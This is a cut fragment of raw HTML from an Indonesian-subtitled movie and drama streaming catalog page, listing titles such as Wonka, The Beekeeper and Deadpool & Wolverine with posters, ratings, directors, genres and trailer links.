Nonton Die Hart 2: Die Harter 2024 Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Die Hart 2: Die Harter 2024 Sub I&hellip;</div><div class="strokeepisode">Sub Ind</div> </a></h2></header><div class="gmr-quality-item"><a href="https://tv5.dramaserial.id/kualitas/hd/" rel="tag">HD</a></div></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/fast-furious-presents-hobbs-shaw-2019-jf/" itemprop="url" title="Nonton Nonton Fast &#038; Furious Presents: Hobbs &#038; Shaw 2019 Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2019/08/keym7MPn1icW1wWfzMnW3HeuzWU-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Fast &#038; Furious Presents: Hobbs &#038; Shaw 2019 Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2019/08/keym7MPn1icW1wWfzMnW3HeuzWU-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2019/08/keym7MPn1icW1wWfzMnW3HeuzWU-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2019/08/keym7MPn1icW1wWfzMnW3HeuzWU-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2019/08/keym7MPn1icW1wWfzMnW3HeuzWU.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Fast &#038; Furious Presents: Hobbs &#038; Shaw 2019 Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=9SA7FaKxZVI" class="button gmr-trailer-popup" title="Trailer for Nonton Fast &#038; Furious Presents: Hobbs &#038; Shaw 2019 Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/fast-furious-presents-hobbs-shaw-2019-jf/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Fast &#038; Furious Presents: Hobbs &#038; Shaw 2019 Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/fast-furious-presents-hobbs-shaw-2019-jf/" itemprop="url" title="Nonton Nonton Fast &#038; Furious Presents: Hobbs &#038; Shaw 2019 Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Fast &#038; Furious Presents: Hob&hellip;</div><div class="strokeepisode">Sub Ind</div> </a></h2></header><div class="gmr-rating-item"><span class="icon_star"></span> 6.4</div><span class="screen-reader-text"><time itemprop="dateCreated" datetime="2019-08-01T00:00:00+00:00">1 Aug 2019</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/david-leitch/" rel="tag">David Leitch</a></span></span></span><div class="gmr-quality-item"><a href="https://tv5.dramaserial.id/kualitas/bluray/" rel="tag">Bluray</a></div></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/nonton-wonka-2023-sub-indo/" itemprop="url" title="Nonton Nonton Wonka 2023 Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/02/qhb1qOilapbapxWQn9jtRCMwXJF-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Wonka 2023 Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/02/qhb1qOilapbapxWQn9jtRCMwXJF-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/02/qhb1qOilapbapxWQn9jtRCMwXJF-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/02/qhb1qOilapbapxWQn9jtRCMwXJF-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/02/qhb1qOilapbapxWQn9jtRCMwXJF.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Wonka 2023 Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=KW6a_i9w0vM" class="button gmr-trailer-popup" title="Trailer for Nonton Wonka 2023 Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/nonton-wonka-2023-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Wonka 2023 Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/nonton-wonka-2023-sub-indo/" itemprop="url" title="Nonton Nonton Wonka 2023 Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Wonka 2023 Sub Indo</div><div class="strokeepisode">Sub Ind</div> </a></h2></header><div class="gmr-rating-item"><span class="icon_star"></span> 7.202</div><span class="screen-reader-text"><time itemprop="dateCreated" datetime="2023-12-06T00:00:00+00:00">6 Dec 2023</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/paul-king/" rel="tag">Paul King</a></span></span></span><div class="gmr-quality-item"><a href="https://tv5.dramaserial.id/kualitas/hd/" rel="tag">HD</a></div></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/nonton-the-beekeeper-2024-sub-indo-jf/" itemprop="url" title="Nonton Nonton The Beekeeper (2024) Sub Indo jf Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/02/A7EByudX0eOzlkQ2FIbogzyazm2-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton The Beekeeper (2024) Sub Indo jf Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/02/A7EByudX0eOzlkQ2FIbogzyazm2-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/02/A7EByudX0eOzlkQ2FIbogzyazm2-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/02/A7EByudX0eOzlkQ2FIbogzyazm2-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/02/A7EByudX0eOzlkQ2FIbogzyazm2.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton The Beekeeper (2024) Sub Indo jf Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=lyFFerAxpF0" class="button gmr-trailer-popup" title="Trailer for Nonton The Beekeeper (2024) Sub Indo jf" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/nonton-the-beekeeper-2024-sub-indo-jf/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton The Beekeeper (2024) Sub Indo jf Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/nonton-the-beekeeper-2024-sub-indo-jf/" itemprop="url" title="Nonton Nonton The Beekeeper (2024) Sub Indo jf Sub Indo" rel="bookmark"><div class="strokeme">Nonton The Beekeeper (2024) Sub Indo jf</div><div class="strokeepisode">Sub Ind</div> </a></h2></header><div class="gmr-rating-item"><span class="icon_star"></span> 7.457</div><span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-01-10T00:00:00+00:00">10 Jan 2024</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/david-ayer/" rel="tag">David Ayer</a></span></span></span><div class="gmr-quality-item"><a href="https://tv5.dramaserial.id/kualitas/hd/" rel="tag">HD</a></div></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/nonton-migration-2023-sub-indo/" itemprop="url" title="Nonton Nonton Migration 2023 Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/02/ldfCF9RhR40mppkzmftxapaHeTo-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Migration 2023 Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/02/ldfCF9RhR40mppkzmftxapaHeTo-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/02/ldfCF9RhR40mppkzmftxapaHeTo-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/02/ldfCF9RhR40mppkzmftxapaHeTo-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/02/ldfCF9RhR40mppkzmftxapaHeTo.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Migration 2023 Sub Indo Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=_8CbazcjJYw" class="button gmr-trailer-popup" title="Trailer for Nonton Migration 2023 Sub Indo" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/nonton-migration-2023-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Migration 2023 Sub Indo Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/nonton-migration-2023-sub-indo/" itemprop="url" title="Nonton Nonton Migration 2023 Sub Indo Sub Indo" rel="bookmark"><div class="strokeme">Nonton Migration 2023 Sub Indo</div><div class="strokeepisode">Sub Ind</div> </a></h2></header><div class="gmr-rating-item"><span class="icon_star"></span> 7.7</div><span class="screen-reader-text"><time itemprop="dateCreated" datetime="2023-12-06T00:00:00+00:00">6 Dec 2023</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/benjamin-renner/" rel="tag">Benjamin Renner</a></span></span></span><div class="gmr-quality-item"><a href="https://tv5.dramaserial.id/kualitas/hd/" rel="tag">HD</a></div></div></div><div class="col-md-125" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-item-modulepost"> <a href="https://tv5.dramaserial.id/nonton-leo-hindi-2023-sub-indo/" itemprop="url" title="Nonton Nonton Leo (Hindi) (2023) Sub Indo jf Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2023/12/rzSBCrS7ZSkB8quje1Na31gRze-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Leo (Hindi) (2023) Sub Indo jf Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2023/12/rzSBCrS7ZSkB8quje1Na31gRze-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2023/12/rzSBCrS7ZSkB8quje1Na31gRze-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2023/12/rzSBCrS7ZSkB8quje1Na31gRze-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2023/12/rzSBCrS7ZSkB8quje1Na31gRze.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Leo (Hindi) (2023) Sub Indo jf Subtitle Indonesia" /></a><header class="entry-header text-center"><div class="gmr-button-widget"><div class="clearfix gmr-popup-button-widget"><a href="https://www.youtube.com/watch?v=lxi1jl1eWkI" class="button gmr-trailer-popup" title="Trailer for Nonton Leo (Hindi) (2023) Sub Indo jf" rel="nofollow">Trailer</a></div><div class="clearfix"> <a href="https://tv5.dramaserial.id/nonton-leo-hindi-2023-sub-indo/" class="button gmr-watch-btn" itemprop="url" title="Nonton Nonton Leo (Hindi) (2023) Sub Indo jf Sub Indo" rel="bookmark">Watch Movie</a></div></div><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/nonton-leo-hindi-2023-sub-indo/" itemprop="url" title="Nonton Nonton Leo (Hindi) (2023) Sub Indo jf Sub Indo" rel="bookmark"><div class="strokeme">Nonton Leo (Hindi) (2023) Sub Indo jf</div><div class="strokeepisode">Sub Ind</div> </a></h2></header><div class="gmr-rating-item"><span class="icon_star"></span> 7.316</div><span class="screen-reader-text"><time itemprop="dateCreated" datetime="2023-10-17T00:00:00+00:00">17 Oct 2023</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/lokesh-kanagaraj/" rel="tag">Lokesh Kanagaraj</a></span></span></span><div class="gmr-quality-item"><a href="https://tv5.dramaserial.id/kualitas/webrip/" rel="tag">WEBRip</a></div></div></div></div></div></div></div></div><div class="container gmr-maincontent"><div class="row"><div id="primary" class="content-area col-md-9 gmr-grid"><h3 class="homemodule-title">Latest Movie</h3><main id="main" class="site-main" role="main"><header><h1 class="page-title screen-reader-text">DramaSerialDotTV</h1></header><div id="gmr-main-load" class="row grid-container"><article id="post-215015" class="col-md-20 item has-post-thumbnail" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-box-content gmr-box-archive text-center"><div class="content-thumbnail text-center"><a href="https://tv5.dramaserial.id/nonton-deadpool-wolverine-2024-sub-indo-jf/" itemprop="url" title="Nonton Nonton Deadpool &#038; Wolverine (2024) Sub Indo Jf Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/08/8cdWjvZQUExUUTzyp4t6EDMubfO-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Deadpool &#038; Wolverine (2024) Sub Indo Jf Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/08/8cdWjvZQUExUUTzyp4t6EDMubfO-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/8cdWjvZQUExUUTzyp4t6EDMubfO-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/8cdWjvZQUExUUTzyp4t6EDMubfO-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/8cdWjvZQUExUUTzyp4t6EDMubfO.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Deadpool &#038; Wolverine (2024) Sub Indo Jf Subtitle Indonesia" /></a><div class="gmr-rating-item"><span class="icon_star"></span> 7.982</div><div class="gmr-duration-item" property="duration"><span class="icon_clock_alt"></span> 128 min</div><div class="gmr-quality-item"><a href="https://tv5.dramaserial.id/kualitas/hd/" rel="tag">HD</a></div><div class="gmr-pilihsub-item">Sub Ind</div></div><div class="item-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/nonton-deadpool-wolverine-2024-sub-indo-jf/" itemprop="url" title="Nonton Nonton Deadpool &#038; Wolverine (2024) Sub Indo Jf Sub Indo" rel="bookmark">Nonton Deadpool &#038; Wolverine (2024) Sub Indo Jf</a></h2><div class="gmr-movie-on"><a href="https://tv5.dramaserial.id/Genre/action/" rel="category tag">Action</a>, <a href="https://tv5.dramaserial.id/Genre/comedy/" rel="category tag">Comedy</a>, <a href="https://tv5.dramaserial.id/Genre/science-fiction/" rel="category tag">Science Fiction</a>, <span itemprop="contentLocation" itemscope="itemscope" itemtype="http://schema.org/Place"><a href="https://tv5.dramaserial.id/negara/usa/" rel="tag">USA</a></span></div> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-24T00:00:00+00:00">24 Jul 2024</time></span><span class="screen-reader-text"><span itemprop="director" itemscope="itemscope" itemtype="http://schema.org/Person"><span itemprop="name"><a href="https://tv5.dramaserial.id/sutradara/shawn-levy/" rel="tag">Shawn Levy</a></span></span></span><div class="gmr-popup-button"><a href="https://www.youtube.com/watch?v=G9BWRaXdA-M" class="button gmr-trailer-popup" title="Trailer for Nonton Deadpool &#038; Wolverine (2024) Sub Indo Jf" rel="nofollow"><span class="icon_film" aria-hidden="true"></span><span class="text-trailer">Trailer</span></a></div><div class="gmr-watch-movie"> <a href="https://tv5.dramaserial.id/nonton-deadpool-wolverine-2024-sub-indo-jf/" class="button gmr-watch-button" itemprop="url" title="Nonton Nonton Deadpool &#038; Wolverine (2024) Sub Indo Jf Sub Indo" rel="bookmark">Watch</a></div></header></div></div></article><article id="post-215007" class="col-md-20 item has-post-thumbnail" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-box-content gmr-box-archive text-center"><div class="content-thumbnail text-center"><a href="https://tv5.dramaserial.id/film-seri/nonton-as-husband-as-wife-2024-sub-indo/" itemprop="url" title="Nonton Nonton As Husband As Wife (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/08/oDrp6kHORmo1D6mIyBj17Jl6DEC-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton As Husband As Wife (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/08/oDrp6kHORmo1D6mIyBj17Jl6DEC-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/oDrp6kHORmo1D6mIyBj17Jl6DEC-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/oDrp6kHORmo1D6mIyBj17Jl6DEC-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/oDrp6kHORmo1D6mIyBj17Jl6DEC.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton As Husband As Wife (2024) Sub Indo Subtitle Indonesia" /></a><div class="gmr-duration-item" property="duration"><span class="icon_clock_alt"></span> 45 min</div><div class="gmr-posttype-item">Drama</div><div class="gmr-episode-item">EPS 08</div></div><div class="item-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-as-husband-as-wife-2024-sub-indo/" itemprop="url" title="Nonton Nonton As Husband As Wife (2024) Sub Indo Sub Indo" rel="bookmark">Nonton As Husband As Wife (2024) Sub Indo</a></h2><div class="gmr-movie-on"><a href="https://tv5.dramaserial.id/Genre/comedy/" rel="category tag">Comedy</a>, <a href="https://tv5.dramaserial.id/Genre/drama/" rel="category tag">Drama</a>, <a href="https://tv5.dramaserial.id/Genre/drama-serial-china/" rel="category tag">Drama Serial China</a>, <a href="https://tv5.dramaserial.id/Genre/drama-serial-mandarin/" rel="category tag">Drama Serial Mandarin</a>, <a href="https://tv5.dramaserial.id/Genre/ongoing/" rel="category tag">Ongoing</a>, <span itemprop="contentLocation" itemscope="itemscope" itemtype="http://schema.org/Place"><a href="https://tv5.dramaserial.id/negara/china/" rel="tag">China</a></span></div> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-31T00:00:00+00:00">31 Jul 2024</time></span><div class="gmr-watch-movie"> <a href="https://tv5.dramaserial.id/film-seri/nonton-as-husband-as-wife-2024-sub-indo/" class="button gmr-watch-button" itemprop="url" title="Nonton Nonton As Husband As Wife (2024) Sub Indo Sub Indo" rel="bookmark">Watch</a></div></header></div></div></article><article id="post-214946" class="col-md-20 item has-post-thumbnail" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-box-content gmr-box-archive text-center"><div class="content-thumbnail text-center"><a href="https://tv5.dramaserial.id/film-seri/nonton-the-best-day-of-my-life-2024-sub-indo/" itemprop="url" title="Nonton Nonton The Best Day of My Life (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/oAYbZnBhYv8MGXsGx9cx47CKr4j-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton The Best Day of My Life (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/oAYbZnBhYv8MGXsGx9cx47CKr4j-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oAYbZnBhYv8MGXsGx9cx47CKr4j-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oAYbZnBhYv8MGXsGx9cx47CKr4j-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oAYbZnBhYv8MGXsGx9cx47CKr4j.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton The Best Day of My Life (2024) Sub Indo Subtitle Indonesia" /></a><div class="gmr-duration-item" property="duration"><span class="icon_clock_alt"></span> 33 min</div><div class="gmr-posttype-item">Drama</div><div class="gmr-episode-item">EPS 13</div></div><div class="item-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-the-best-day-of-my-life-2024-sub-indo/" itemprop="url" title="Nonton Nonton The Best Day of My Life (2024) Sub Indo Sub Indo" rel="bookmark">Nonton The Best Day of My Life (2024) Sub Indo</a></h2><div class="gmr-movie-on"><a href="https://tv5.dramaserial.id/Genre/drama/" rel="category tag">Drama</a>, <a href="https://tv5.dramaserial.id/Genre/drama-serial-china/" rel="category tag">Drama Serial China</a>, <a href="https://tv5.dramaserial.id/Genre/drama-serial-mandarin/" rel="category tag">Drama Serial Mandarin</a>, <a href="https://tv5.dramaserial.id/Genre/ongoing/" rel="category tag">Ongoing</a>, <span itemprop="contentLocation" itemscope="itemscope" itemtype="http://schema.org/Place"><a href="https://tv5.dramaserial.id/negara/china/" rel="tag">China</a></span></div> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-25T00:00:00+00:00">25 Jul 2024</time></span><div class="gmr-popup-button"><a href="https://www.youtube.com/watch?v=8Brpyvu5qLs" class="button gmr-trailer-popup" title="Trailer for Nonton The Best Day of My Life (2024) Sub Indo" rel="nofollow"><span class="icon_film" aria-hidden="true"></span><span class="text-trailer">Trailer</span></a></div><div class="gmr-watch-movie"> <a href="https://tv5.dramaserial.id/film-seri/nonton-the-best-day-of-my-life-2024-sub-indo/" class="button gmr-watch-button" itemprop="url" title="Nonton Nonton The Best Day of My Life (2024) Sub Indo Sub Indo" rel="bookmark">Watch</a></div></header></div></div></article><article id="post-214997" class="col-md-20 item has-post-thumbnail" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-box-content gmr-box-archive text-center"><div class="content-thumbnail text-center"><a href="https://tv5.dramaserial.id/film-seri/nonton-snowfall-2024-sub-indo/" itemprop="url" title="Nonton Nonton Snowfall (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/oqr5gP5CQUPpXk7bPAHXLmfDMJ3-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Snowfall (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" loading="lazy" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/07/oqr5gP5CQUPpXk7bPAHXLmfDMJ3-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oqr5gP5CQUPpXk7bPAHXLmfDMJ3-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oqr5gP5CQUPpXk7bPAHXLmfDMJ3-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/07/oqr5gP5CQUPpXk7bPAHXLmfDMJ3.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Snowfall (2024) Sub Indo Subtitle Indonesia" /></a><div class="gmr-duration-item" property="duration"><span class="icon_clock_alt"></span> 45 min</div><div class="gmr-posttype-item">Drama</div><div class="gmr-episode-item">EPS 11</div></div><div class="item-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-snowfall-2024-sub-indo/" itemprop="url" title="Nonton Nonton Snowfall (2024) Sub Indo Sub Indo" rel="bookmark">Nonton Snowfall (2024) Sub Indo</a></h2><div class="gmr-movie-on"><a href="https://tv5.dramaserial.id/Genre/drama/" rel="category tag">Drama</a>, <a href="https://tv5.dramaserial.id/Genre/drama-serial-china/" rel="category tag">Drama Serial China</a>, <a href="https://tv5.dramaserial.id/Genre/drama-serial-mandarin/" rel="category tag">Drama Serial Mandarin</a>, <a href="https://tv5.dramaserial.id/Genre/mystery/" rel="category tag">Mystery</a>, <a href="https://tv5.dramaserial.id/Genre/ongoing/" rel="category tag">Ongoing</a>, <a href="https://tv5.dramaserial.id/Genre/war-politics/" rel="category tag">War &amp; Politics</a>, <span itemprop="contentLocation" itemscope="itemscope" itemtype="http://schema.org/Place"><a href="https://tv5.dramaserial.id/negara/china/" rel="tag">China</a></span></div> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-29T00:00:00+00:00">29 Jul 2024</time></span><div class="gmr-watch-movie"> <a href="https://tv5.dramaserial.id/film-seri/nonton-snowfall-2024-sub-indo/" class="button gmr-watch-button" itemprop="url" title="Nonton Nonton Snowfall (2024) Sub Indo Sub Indo" rel="bookmark">Watch</a></div></header></div></div></article><article id="post-215009" class="col-md-20 item has-post-thumbnail" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-box-content gmr-box-archive text-center"><div class="content-thumbnail text-center"><a href="https://tv5.dramaserial.id/film-seri/nonton-loves-rebellion-2024-sub-indo/" itemprop="url" title="Nonton Nonton Love&#8217;s Rebellion (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/08/9NUHQdHv16q0cNFWBAKCJvWzpmg-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Love&#8217;s Rebellion (2024) Sub Indo Subtitle Indonesia" itemprop="image" decoding="async" loading="lazy" srcset="https://tv5.dramaserial.id/wp-content/uploads/2024/08/9NUHQdHv16q0cNFWBAKCJvWzpmg-152x228.jpg 152w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/9NUHQdHv16q0cNFWBAKCJvWzpmg-170x255.jpg 170w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/9NUHQdHv16q0cNFWBAKCJvWzpmg-60x90.jpg 60w, https://tv5.dramaserial.id/wp-content/uploads/2024/08/9NUHQdHv16q0cNFWBAKCJvWzpmg.jpg 300w" sizes="(max-width: 152px) 100vw, 152px" title="Nonton Streaming Download Drama Nonton Love&#8217;s Rebellion (2024) Sub Indo Subtitle Indonesia" /></a><div class="gmr-rating-item"><span class="icon_star"></span> 10</div><div class="gmr-posttype-item">Drama</div><div class="gmr-episode-item">EPS 08</div></div><div class="item-article"><header class="entry-header"><h2 class="entry-title" itemprop="headline"> <a href="https://tv5.dramaserial.id/film-seri/nonton-loves-rebellion-2024-sub-indo/" itemprop="url" title="Nonton Nonton Love&#8217;s Rebellion (2024) Sub Indo Sub Indo" rel="bookmark">Nonton Love&#8217;s Rebellion (2024) Sub Indo</a></h2><div class="gmr-movie-on"><a href="https://tv5.dramaserial.id/Genre/drama/" rel="category tag">Drama</a>, <a href="https://tv5.dramaserial.id/Genre/drama-serial-china/" rel="category tag">Drama Serial China</a>, <a href="https://tv5.dramaserial.id/Genre/drama-serial-mandarin/" rel="category tag">Drama Serial Mandarin</a>, <a href="https://tv5.dramaserial.id/Genre/ongoing/" rel="category tag">Ongoing</a>, <span itemprop="contentLocation" itemscope="itemscope" itemtype="http://schema.org/Place"><a href="https://tv5.dramaserial.id/negara/china/" rel="tag">China</a></span></div> <span class="screen-reader-text"><time itemprop="dateCreated" datetime="2024-07-31T00:00:00+00:00">31 Jul 2024</time></span><div class="gmr-popup-button"><a href="https://www.youtube.com/watch?v=iaZnfaQ6Vcw" class="button gmr-trailer-popup" title="Trailer for Nonton Love&#8217;s Rebellion (2024) Sub Indo" rel="nofollow"><span class="icon_film" aria-hidden="true"></span><span class="text-trailer">Trailer</span></a></div><div class="gmr-watch-movie"> <a href="https://tv5.dramaserial.id/film-seri/nonton-loves-rebellion-2024-sub-indo/" class="button gmr-watch-button" itemprop="url" title="Nonton Nonton Love&#8217;s Rebellion (2024) Sub Indo Sub Indo" rel="bookmark">Watch</a></div></header></div></div></article><article id="post-214958" class="col-md-20 item has-post-thumbnail" itemscope="itemscope" itemtype="http://schema.org/Movie"><div class="gmr-box-content gmr-box-archive text-center"><div class="content-thumbnail text-center"><a href="https://tv5.dramaserial.id/film-seri/nonton-go-beach-volleyball-girls-2024-sub-indo/" itemprop="url" title="Nonton Nonton Go! Beach Volleyball Girls (2024) Sub Indo Sub Indo" rel="bookmark"><img width="152" height="228" src="https://tv5.dramaserial.id/wp-content/uploads/2024/07/tv6vkero7drcS1api0ULdyzCJsC-152x228.jpg" class="attachment-medium size-medium wp-post-image" alt="Nonton Streaming Download Drama Nonton Go! Beach Volleyball Girls (2024) Sub Indo Subtitle Indonesia" itemprop="image" 